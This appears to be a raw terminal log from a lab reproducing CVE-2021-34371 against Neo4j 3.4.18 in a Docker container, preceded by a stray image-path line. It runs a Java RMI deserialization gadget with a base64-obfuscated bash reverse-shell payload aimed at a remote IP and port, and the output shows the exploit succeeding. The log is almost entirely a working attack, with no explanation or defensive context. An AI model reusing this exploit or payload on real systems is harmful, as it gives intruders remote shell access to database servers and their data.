 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2021-34371/Neo4j-3.4.18]
└─# docker exec -it neo4j-3.4.18 bash
root@c8be3d29bd34:/var/lib/neo4j# java -jar /EXP/rhino_gadget.jar rmi://127.0.0.1:1337 "bash -c {echo,YmFzaC
AtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIzMy4xNTMvODg4OSAwPiYx}|{base64,-d}|{bash,-i}"
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
[+] Caught an unmarshalled exception, this is expected.
RemoteException occurred in server thread; nested exception is:
        java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
        java.io.IOException
[+] Exploit completed
root@c8be3d29bd34:/var/lib/neo4j# exit
exit